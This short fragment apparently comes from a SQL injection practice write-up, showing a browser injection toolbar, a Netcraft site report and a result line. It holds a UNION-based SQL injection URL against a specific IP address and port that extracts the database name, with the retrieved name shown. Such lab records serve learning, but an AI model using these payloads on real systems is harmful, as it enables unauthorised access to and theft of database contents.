 Load URL
http://219.153.49.228:42814/new_list.asp?id=-2 union all select '1',db_name(),'3','4'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: 131395 Site Report [CN] CHINANET Chongqing province network
拿到数据库名
mozhe_db_v2
3